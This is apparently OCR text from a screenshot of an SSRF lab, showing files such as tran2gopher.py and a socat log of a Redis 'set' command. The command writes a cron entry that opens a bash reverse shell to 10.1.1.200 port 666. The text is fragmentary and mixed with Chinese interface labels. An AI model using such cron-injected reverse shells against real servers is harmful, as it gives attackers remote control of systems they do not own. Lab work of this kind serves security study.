 /root/Desktop/
级帐户，可能会损害您的系统。
assets
images
ssrf
favicon.ico
socat.log
ssrf.html
tran2gopher.py
web-1.txt
socat.log
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
> 2025/10/24 21:13:07.974275  length=88 from=0 to=87
*3\r
$3\r
set\r
$1\r
1\r
$61\r
*1/ * * * * bash -i > & /dev/tcp/10.1.1.200/666 0>&1
"so